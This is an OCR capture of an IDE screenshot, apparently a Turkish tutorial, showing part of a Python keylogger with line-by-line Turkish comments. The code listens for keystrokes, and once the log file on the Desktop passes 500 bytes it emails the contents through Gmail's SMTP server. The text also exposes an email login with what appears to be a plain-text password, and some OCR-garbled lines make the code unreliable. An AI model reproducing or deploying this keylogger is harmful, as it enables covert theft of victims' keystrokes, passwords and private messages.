 Mail Gönderme İşlemi - 2
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
055_Keylogger.py
Solution Explorer
SQL Server
Projects
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
dosya.write(x)
def mail_gonder(): → mail gönderme fonksiyonu
konum="C:/Users/Casper/Desktop/KEY.txt" → dosyanın konumu
if os.path.getsize(konum)>=500: → dosyanın boyutu 500byte'dan büyükse
with open(konum,"r",encoding="utf-8") as dosya: → dosya açılıyor.
icerik=file.read() → okunan veriler değişkene aktarılıyor.
yapi=MIMEMultipart() → MimeMultipart nesnesi oluşturuluyor.
yapi["From"]="b192102009@subu.edu.tr"
yapi["To"]="b192102009@subu.edu.tr" > Bu nesnenin içine gerekli bilgiler aktarılıyor.
yapi["Subject"]="Log"
yazi=MIMEText(icerik,"plain") → Mimetext objesi oluşturuluyor. Plain içeriği text'e dönüştürmesini
sağlıyor.
yapi.attach(yazi) → Multipart ve Mimetext nesneleri attach'leniyor.
server.smtplib.SMTP("smtp.gmail.com",587) → 587. portta gmail'e bağlanılacağı belirtiliyor.
server.ehlo() → Kendimiz tanıtılıyor.
server.starttls() → Bağlantı oluşuyor.
server.login("b192102009@subu.edu.tr","26923297662") → Mail adresine login yapılıyor.
server.sendmail("b192102009@subu.edu.tr","b192102009@subu.edu.tr",yapi.as_string)
Mailin bilgileri giriliyor,
yapi, Multipart nesnesiydi.
String'e dönüştürülüyor
ve mail gönderiliyor.
server.close() → bağlantı kapanıyor.
with Listener(on_press=bas, on_release=birak) as dinleyici:
dinleyici.join()
Solution Explorer Git Changes
Properties
SQL Server Object Explorer Toolbox
152 % No issues found Ln: 129 Ch: 4 SPC CRLF
Item(s) Saved 3
Yapışkan Notlar python Python ile Şeyt... Untitled-1.psd ... 055_Keylogger... Spotify Premiu... 10:13
11.05.2021